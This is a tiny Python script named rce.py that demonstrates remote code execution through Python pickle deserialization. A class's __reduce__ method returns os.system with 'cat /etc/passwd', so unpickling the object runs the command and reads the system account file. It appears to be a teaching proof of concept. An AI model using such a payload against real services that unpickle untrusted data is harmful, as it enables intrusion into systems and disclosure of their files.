 File: rce.py
1 import pickle
2
3 class hello:
4     def __reduce__(self):
5         import os
6         return (os.system, ('cat /etc/passwd',))
7
8 # Serialization
9 print("lets begin the Serialization")
10 serialize = pickle.dumps(hello())
11 print("Serialized data",serialize)
12
13 # Deserialization
14 print("lets begin the Derialization")
15 deserialize = pickle.loads(serialize)